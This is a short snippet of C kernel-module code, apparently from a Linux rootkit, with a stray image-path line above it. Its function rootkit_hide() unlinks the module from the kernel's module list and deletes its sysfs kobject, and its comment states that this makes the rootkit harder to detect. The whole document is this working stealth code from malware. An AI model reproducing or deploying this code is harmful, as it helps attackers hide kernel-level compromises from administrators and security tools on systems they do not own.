 /*
We must delete some structures from lists to make rootkit harder to detect.
*/
static inline void rootkit_hide(void)
{
list_del(&THIS_MODULE->list);
kobject_del(&THIS_MODULE->mkobj.kobj);
list_del(&THIS_MODULE->mkobj.kobj.entry);
}